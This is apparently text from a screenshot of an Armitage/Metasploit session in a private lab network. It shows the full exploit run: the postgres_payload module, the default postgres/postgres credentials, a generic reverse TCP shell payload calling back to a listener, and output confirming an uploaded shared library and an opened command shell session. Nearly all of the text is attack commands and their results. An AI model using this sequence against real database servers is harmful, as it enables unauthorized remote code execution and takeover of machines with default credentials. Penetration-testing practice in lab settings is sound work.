 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.195.134
Console X nmap X nmap X Hail Mary X Shell 1 X Shell 2 X exploit X exploit X Shell 4 X
msf5 > use exploit/linux/postgres/postgres_payload
msf5 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.195.134
RHOSTS => 192.168.195.134
msf5 exploit(linux/postgres/postgres_payload) > set TARGET 0
TARGET => 0
msf5 exploit(linux/postgres/postgres_payload) > set DATABASE template1
DATABASE => template1
msf5 exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD => postgres
msf5 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.195.151
LHOST => 192.168.195.151
msf5 exploit(linux/postgres/postgres_payload) > set USERNAME postgres
USERNAME => postgres
msf5 exploit(linux/postgres/postgres_payload) > set LPORT 4256
LPORT => 4256
msf5 exploit(linux/postgres/postgres_payload) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf5 exploit(linux/postgres/postgres_payload) > set RPORT 5432
RPORT => 5432
msf5 exploit(linux/postgres/postgres_payload) > set VERBOSE false
VERBOSE => false
msf5 exploit(linux/postgres/postgres_payload) > exploit -j
[*] Exploit running as background job 448.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.195.151:4256
[*] 192.168.195.134:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/WekHCIWT.so, should be cleaned up automatically
[*] Command shell session 4 opened (192.168.195.151:4256 -> 192.168.195.134:39973) at 2021-03-13 14:57:01 -0700
msf5 exploit(linux/postgres/postgres_payload) >